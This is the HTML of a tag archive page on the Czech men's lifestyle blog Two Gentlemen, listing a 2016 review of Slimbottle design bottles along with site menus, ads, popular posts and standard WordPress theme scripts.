<li id="menu-item-9153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9153"><a href="https://twogentlemen.cz/category/obleceni/">Oblečení</a></li>
<li id="menu-item-9154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9154"><a href="https://twogentlemen.cz/category/chovani/">Chování</a></li>
<li id="menu-item-9155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9155"><a href="https://twogentlemen.cz/category/recenze/">Recenze</a></li>
<li id="menu-item-9156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9156"><a href="https://twogentlemen.cz/category/zeny/">Ženy a vztahy</a></li>
<li id="menu-item-9157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9157"><a href="https://twogentlemen.cz/category/osobnosti/">Osobnosti</a></li>
<li id="menu-item-9158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9158"><a href="https://twogentlemen.cz/spolupracujme/">Spolupráce</a></li>
<li id="menu-item-9159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9159"><a href="https://twogentlemen.cz/nahodny"><i class="fa fa-random" aria-hidden="true"></i> Náhodný článek</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://twogentlemen.cz/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Vyhledávání</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 11
-->

<div class="td-header-wrap td-header-style-11 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Přihlásit se</div>
                            <div class="td-login-panel-descr">Vítejte! Přihlášení k účtu</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">vaše uživatelské jméno</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">heslo</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://twogentlemen.cz/zasady-ochrany-osobnich-udaju/">Zásady ochrany osobních údajů</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Obnova hesla</div>
                            <div class="td-login-panel-descr">Obnovit své heslo</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Váš e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">Heslo vám bude zasláno na váš email</div>
                        </div>
                        
                        
                    </div>
                </div>
                		</div>
	</div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://twogentlemen.cz/">
			<img class="td-retina-data" data-retina="https://twogentlemen.cz/wp-content/uploads/logomobileretina.png" src="https://twogentlemen.cz/wp-content/uploads/logomobile.png" alt="Two Gentlemen" title="Two Gentlemen"  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://twogentlemen.cz/">
			<img class="td-retina-data" data-retina="https://twogentlemen.cz/wp-content/uploads/logoretina.png" src="https://twogentlemen.cz/wp-content/uploads/logo.png" alt="Two Gentlemen" title="Two Gentlemen"  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-menu-mobile-container"><ul id="menu-menu-mobile-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-9152"><a href="https://twogentlemen.cz/category/styl-zivota/">Styl života</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9153"><a href="https://twogentlemen.cz/category/obleceni/">Oblečení</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9154"><a href="https://twogentlemen.cz/category/chovani/">Chování</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9155"><a href="https://twogentlemen.cz/category/recenze/">Recenze</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9156"><a href="https://twogentlemen.cz/category/zeny/">Ženy a vztahy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9157"><a href="https://twogentlemen.cz/category/osobnosti/">Osobnosti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9158"><a href="https://twogentlemen.cz/spolupracujme/">Spolupráce</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9159"><a href="https://twogentlemen.cz/nahodny"><i class="fa fa-random" aria-hidden="true"></i> Náhodný článek</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://twogentlemen.cz/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Vyhledávání" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://twogentlemen.cz/">
			<img class="td-retina-data"  data-retina="https://twogentlemen.cz/wp-content/uploads/logoretina.png" src="https://twogentlemen.cz/wp-content/uploads/logo.png" alt="Two Gentlemen" title="Two Gentlemen"  width="436" height="144"/>
			<span class="td-visual-hidden">Two Gentlemen</span>
		</a>
	        </div>
    </div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://twogentlemen.cz/">Domů</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tagy</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Láhve</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>štítek: láhve</span>
                                    </h1>
                                </div>
                                <!-- module -->
        <div class="td_module_18 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-meta-info">
                    <a href="https://twogentlemen.cz/category/recenze/recenze-ostatni/" class="td-post-category" >Ostatní</a>                    <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/5649/designove-lahve-slimbottle/"  rel="bookmark" title="Designové lahve Slimbottle">Designové lahve Slimbottle</a></h3>                    <span class="td-post-author-name"><a href="https://twogentlemen.cz/author/adam/">Adam Šafránek</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-11-29T00:05:13+01:00" >Úterý, 29. listopadu 2016</time></span>                                    </div>
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/5649/designove-lahve-slimbottle/"  rel="bookmark" class="td-image-wrap " title="Designové lahve Slimbottle" ><img width="577" height="385" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/2016/11/slimbottle.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/2016/11/slimbottle.jpg 1270w, https://twogentlemen.cz/wp-content/uploads/2016/11/slimbottle-300x200.jpg 300w, https://twogentlemen.cz/wp-content/uploads/2016/11/slimbottle-1024x683.jpg 1024w, https://twogentlemen.cz/wp-content/uploads/2016/11/slimbottle-1080x720.jpg 1080w, https://twogentlemen.cz/wp-content/uploads/2016/11/slimbottle-24x16.jpg 24w, https://twogentlemen.cz/wp-content/uploads/2016/11/slimbottle-36x24.jpg 36w, https://twogentlemen.cz/wp-content/uploads/2016/11/slimbottle-48x32.jpg 48w" sizes="(max-width: 577px) 100vw, 577px"  alt="" title="Designové lahve Slimbottle" /></a></div>

                <div class="td-excerpt">
                    Určitě jste zažili ten problém, kdy se vám do tašky či batohu nevejde láhev s pitím. S tímhle problémem je ale konec díky unikátní...                </div>

                <div class="td-read-more">
                    <a href="https://twogentlemen.cz/5649/designove-lahve-slimbottle/">číst dál<i class="td-icon-menu-right"></i></a>
                </div>
            </div>

        </div>

                                    </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-custom_ad_2  td-rec-hide-on-p tdi_1 td_block_template_14">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><a href="https://open.spotify.com/playlist/3UiSqiT7b25MurxCeV9X8f"><img class="aligncenter" src="https://twogentlemen.cz/wp-content/uploads/spotifyad.jpg" alt="" width="300" height="250" border="0" />

</a><a href="https://www.alkohol.cz/?a_box=82bkbfbk">
    <img src="https://affil.alkohol.cz/data/kampan/1/brand-250x250-1665661682.jpg" width="300" height="300" alt="">
    </a>
    </br>
</a><a href="https://www.instagram.com/adamsafranek/">
    <img src="https://twogentlemen.cz/wp-content/uploads/insta.jpg" width="300" height="300" alt="Adam Šafránek">
    </a>


</div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://twogentlemen.cz/"><img class="td-retina-data" src="https://twogentlemen.cz/wp-content/uploads/2017/10/white.png" data-retina="https://twogentlemen.cz/wp-content/uploads/2017/10/white.png" alt="Two Gentlemen" title="Two Gentlemen"  width="450" height="100" /></a></div><div class="footer-text-wrap">Two Gentlemen je lifestyle blog o životě moderního gentlemana. Prostřednictvím našeho webu dáváme čtenářům nejen rady do života, ale také inspiraci. Sdílíme své zkušenosti a zkoušíme nové věci. Stále se rozvíjíme a učíme, ale rozhodně máme co nabídnout. 
<br>
<br>
Contact: adam@twogentlemen.cz
<br>
<br>


 
<img src="https://twogentlemen.cz/wp-content/uploads/adamlukas.png" alt="" width="200" height="46" border="0" /><br>
 


</div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/twogentlemencz/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/twogentlemencz/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twogentlemen.cz/feed" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/twogentlemencz" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_3 td-pb-border-top td_block_template_14 td-column-1 td_block_padding"  data-td-block-uid="tdi_3" >
<style>
.td_block_template_14.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_14 .td-related-title a {
                margin: 0 12px !important;
                font-size: 14px;
            }
            @media (max-width: 767px) {
                .td_block_template_14 .td-related-title a {
                    margin: 0 8px !important;
                }
            }
            .td_block_template_14 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
            .td_block_template_14 .td-block-title {
                font-size: 13px;
                font-weight: 400;
                margin-top: 0;
                margin-bottom: 26px;
                padding: 11px 0;
                line-height: 1;
                position: relative;
                overflow: hidden;
                text-align: center;
                background-color: var(--td_header_color, #111);
                border: 1px solid transparent;
            }
            .td_block_template_14 .td-block-title > * {
                color: var(--td_text_header_color, #fff);
                margin: 0 12px;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter {
                background-color: transparent !important;
                display: inline-block;
                color: #fff;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                height: 100%;
                display: table;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: var(--td_text_header_color, #fff);
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter i {
                margin-right: 16px;
                color: #fff;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                border-width: 0 1px 1px;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                padding-right: 32px;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                vertical-align: middle;
                display: table-cell;
                padding: 0;
                opacity: 0.8;
            }
            @media (max-width: 767px) {
                .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more span {
                    display: none;
                }
            }
</style><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"custom_title":"NEJPOPUL\u00c1RN\u011aJ\u0160\u00cd \u010cL\u00c1NKY","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "1";
block_tdi_3.block_type = "td_block_7";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "753";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "251";
tdBlocksArray.push(block_tdi_3);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>NEJPOPULÁRNĚJŠÍ ČLÁNKY</span></h4></div><div id=tdi_3 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://twogentlemen.cz/173/priserne-balici-hlasky-1-dil/"  rel="bookmark" class="td-image-wrap " title="Příšerné balící hlášky 1. díl" ><img width="100" height="70" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/7872546824_92e7af06e9_b-100x70.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/7872546824_92e7af06e9_b-100x70.jpg 100w, https://twogentlemen.cz/wp-content/uploads/7872546824_92e7af06e9_b-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Příšerné balící hlášky 1. díl" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/173/priserne-balici-hlasky-1-dil/"  rel="bookmark" title="Příšerné balící hlášky 1. díl">Příšerné balící hlášky 1. díl</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-04-20T12:22:29+02:00" >Pondělí, 20. dubna 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://twogentlemen.cz/2740/50-tipu-kam-na-rande/"  rel="bookmark" class="td-image-wrap " title="50 tipů kam na rande" ><img width="100" height="70" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/photo-1536786112857-207c726329a1-100x70.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/photo-1536786112857-207c726329a1-100x70.jpg 100w, https://twogentlemen.cz/wp-content/uploads/photo-1536786112857-207c726329a1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="50 tipů kam na rande" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/2740/50-tipu-kam-na-rande/"  rel="bookmark" title="50 tipů kam na rande">50 tipů kam na rande</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-03-06T17:17:12+01:00" >Neděle, 6. března 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://twogentlemen.cz/478/priserne-balici-hlasky-2-dil/"  rel="bookmark" class="td-image-wrap " title="Příšerné balící hlášky 2. díl" ><img width="100" height="70" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/robbinhiggins-2763643_960_720-100x70.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/robbinhiggins-2763643_960_720-100x70.jpg 100w, https://twogentlemen.cz/wp-content/uploads/robbinhiggins-2763643_960_720-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="balící hlášky" title="Příšerné balící hlášky 2. díl" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/478/priserne-balici-hlasky-2-dil/"  rel="bookmark" title="Příšerné balící hlášky 2. díl">Příšerné balící hlášky 2. díl</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-06-03T17:55:58+02:00" >Středa, 3. června 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_4 widget widget_categories td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_4" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULÁRNÍ KATEGORIE</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://twogentlemen.cz/category/styl-zivota/"><span class="td-cat-name">Styl života</span><span class="td-cat-no">251</span></a></li><li><a href="https://twogentlemen.cz/category/obleceni/"><span class="td-cat-name">Oblečení</span><span class="td-cat-no">245</span></a></li><li><a href="https://twogentlemen.cz/category/obleceni/od-pasu-nahoru/"><span class="td-cat-name">Od pasu nahoru</span><span class="td-cat-no">180</span></a></li><li><a href="https://twogentlemen.cz/category/trending-in-2025/"><span class="td-cat-name">Trending in 2025</span><span class="td-cat-no">169</span></a></li><li><a href="https://twogentlemen.cz/category/styl-zivota/vsehochut/"><span class="td-cat-name">Všehochuť</span><span class="td-cat-no">131</span></a></li><li><a href="https://twogentlemen.cz/category/styl-zivota/novinky/"><span class="td-cat-name">Novinky</span><span class="td-cat-no">103</span></a></li><li><a href="https://twogentlemen.cz/category/chovani/"><span class="td-cat-name">Chování</span><span class="td-cat-no">91</span></a></li><li><a href="https://twogentlemen.cz/category/recenze/"><span class="td-cat-name">Recenze</span><span class="td-cat-no">43</span></a></li><li><a href="https://twogentlemen.cz/category/osobnosti/"><span class="td-cat-name">Osobnosti</span><span class="td-cat-no">34</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menu-container"><ul id="menu-menu" class="td-subfooter-menu"><li id="menu-item-1249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1249"><a href="http://twogentlemen.cz"><i class="fa fa-home" aria-hidden="true"></i></a></li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51"><a href="https://twogentlemen.cz/category/styl-zivota/">Styl života</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "4";
block_tdi_5.found_posts = "255";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "64";
tdBlocksArray.push(block_tdi_5);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/13004\/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed Franti\u0161ek Jungvirt, Bread Society a Provon\u00ed ve fotostory s arcimboldovskou estetikou\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Franti\u0161ek Jungvirt\" title=\"Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed Franti\u0161ek Jungvirt, Bread Society a Provon\u00ed ve fotostory s arcimboldovskou estetikou\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/13004\/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou\/\"  rel=\"bookmark\" title=\"Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed Franti\u0161ek Jungvirt, Bread Society a Provon\u00ed ve fotostory s arcimboldovskou estetikou\">Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/13000\/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-218x150.jpg 218w, 